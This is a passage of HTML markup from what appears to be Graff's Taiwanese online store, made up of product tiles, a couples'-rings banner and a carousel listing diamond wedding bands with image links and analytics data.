    <!-- dwMarker="product" dwContentID="ea9e25f88a5af5939e353ed50b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RER1052_RER1052"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RER1052_RER1052"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RER1052_RER1052.html" aria-label="圓形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石婚戒"
            title="圓形鑽石婚戒"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RER1052_RER1052.html" tabindex="0">圓形鑽石婚戒</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                </div>
            
        </div>
    </div>
</div>
</div></div>

        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-px--96__d h-px--48__m h-pt--64__d h-pt--40__m h-pb--64__d h-pb--32__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
        <div class="b-bnr__content js-banner__content
            h-pl--96__d h-pr--96__d
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <p style="text-align: center;"><span class="h-text--h1">對戒</span></p><p style="text-align: center;"><span class="h-text--body-lg">格拉夫的對戒頌揚真愛的炙熱激情和忠貞不渝。無論是象徵相守一生的對戒，還是彰顯獨特個性的混搭設計，每一枚戒指也經過精心雕琢，頌揚愛侶獨特的愛情故事。格拉夫的工匠大師精心設計每一件珠寶，體現愛情的精髓，造就承載深刻愛意的唯美設計，成為值得珍藏的愛情信物。</span></p><p style="text-align: center;"><span style="text-decoration: underline;"><a href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/couples-bands/"><button type="button"><span class="b-btn--type-1">馬上選購</span></button></span></a></p>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-pb--40__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-58005fe726b2c23c11995a1330">
                    
                        









    <style>
        .picture-58005fe726b2c23c11995a1330 .b-picture__el {
            position: relative;
        }

        .picture-58005fe726b2c23c11995a1330 .b-picture__el img {
            position: absolute;
        }

        .picture-58005fe726b2c23c11995a1330 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-58005fe726b2c23c11995a1330 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-58005fe726b2c23c11995a1330 .b-picture__el::after {
                padding-bottom: 52.0833%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-58005fe726b2c23c11995a1330"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw763a6a41/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/Couples_rings_banner_desktop.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3e23a897/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/Couples_rings_banner_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3e23a897/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/Couples_rings_banner_mobile.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/couples-bands/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  ">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/tw-zh/engagement-bridal/wedding/wedding-bands/couples-bands/">Shop now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid  l-container "><div class="b-pdcmp
    
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
        
        
        "
        data-fade-in-duration="500"
        
    >
        <div class="b-section__titles  ">
            
            
        </div>
        <div class="l-grid__row "><div class=" l-grid__col-12-d l-grid__col"><div  class="b-carousel-container js-carousel-container  
    h-pt--56__d h-pt--16__m
    
    
    "
>
    
    
    <div class="b-carousel-container__holder js-carousel-container__holder">
        <div class="b-carousel js-carousel b-carousel--undefined  "
            data-cmp="carousel"
            data-json-config='{&quot;breakpoints&quot;:{&quot;500&quot;:{&quot;slidesPerView&quot;:2},&quot;1025&quot;:{&quot;slidesPerView&quot;:4,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:false},&quot;1500&quot;:{&quot;slidesPerView&quot;:4}},&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;slidesPerView&quot;:2,&quot;showPagination&quot;:false,&quot;arrowPosition&quot;:&quot;middle_image&quot;,&quot;paginationType&quot;:&quot;bullets&quot;,&quot;paginationPosition&quot;:&quot;default&quot;}'
        >
            
                <div class="b-carousel__slides js-carousel__slides">
                     
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR449ALL_RGR449">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR449ALL_RGR449"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR449&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR449&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR449ALL_RGR449" />
        <meta itemprop="description" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="name" content="Laurence Graff Signature鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="455cf38333e7dc97edebd0377e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR449ALL_RGR449"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR449ALL_RGR449"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" aria-label="Laurence Graff Signature鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石戒指"
            title="Laurence Graff Signature鑽石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" tabindex="0">Laurence Graff Signature鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、3.2毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR889ALL_RGR889">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR889ALL_RGR889"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR889ALL_RGR889&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR889ALL_RGR889&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR889ALL_RGR889" />
        <meta itemprop="description" content="Laurence Graff Signature 密鑲鑽石戒指" />
        <meta itemprop="name" content="Laurence Graff Signature 密鑲鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweff6bd23/sfcc-graff-staging/R/G/R/8/8/RGR889_RGR889_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-band/RGR889ALL_RGR889.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="4b21ac6ed6aec9637e7e2e3605" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR889ALL_RGR889"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR889ALL_RGR889"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-band/RGR889ALL_RGR889.html" aria-label="Laurence Graff Signature 密鑲鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweff6bd23/sfcc-graff-staging/R/G/R/8/8/RGR889_RGR889_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweff6bd23/sfcc-graff-staging/R/G/R/8/8/RGR889_RGR889_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweff6bd23/sfcc-graff-staging/R/G/R/8/8/RGR889_RGR889_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweff6bd23/sfcc-graff-staging/R/G/R/8/8/RGR889_RGR889_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweff6bd23/sfcc-graff-staging/R/G/R/8/8/RGR889_RGR889_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature 密鑲鑽石戒指"
            title="Laurence Graff Signature 密鑲鑽石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-band/RGR889ALL_RGR889.html" tabindex="0">Laurence Graff Signature 密鑲鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金、密鑲鑽石 2.3毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR788ALL_RGR788">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR788ALL_RGR788"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR788ALL_RGR788&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR788ALL_RGR788&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR788ALL_RGR788" />
        <meta itemprop="description" content="Spiral密鑲鑽石戒指" />
        <meta itemprop="name" content="Spiral密鑲鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dec6eba82004f6b262c9cec036" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGR788ALL_RGR788"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGR788ALL_RGR788"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" aria-label="Spiral密鑲鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral密鑲鑽石戒指"
            title="Spiral密鑲鑽石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" tabindex="0">Spiral密鑲鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、5毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR600ALL_RGR600">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR600ALL_RGR600"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR600ALL_RGR600&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Band&quot;,&quot;id&quot;:&quot;RGR600ALL_RGR600&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR600ALL_RGR600" />
        <meta itemprop="description" content="Spiral戒指" />
        <meta itemprop="name" content="Spiral戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7c616b63/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR600_GR68124_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
